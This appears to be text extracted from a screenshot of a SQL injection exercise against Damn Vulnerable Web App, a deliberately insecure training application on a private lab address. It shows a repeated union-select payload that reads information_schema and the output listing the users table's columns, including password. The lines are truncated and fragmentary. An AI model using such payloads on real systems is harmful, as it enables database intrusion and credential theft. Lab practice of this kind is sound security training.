 Damn Vulnerable Web App (DV...
10.151.34.170/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+s
Goo
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.col
First name:
Surname: users
first_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.col
First name:
Surname: users
last_name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.col
First name:
Surname: users
user
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.col
First name:
Surname: users
password
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.col
First name:
Surname: users
avatar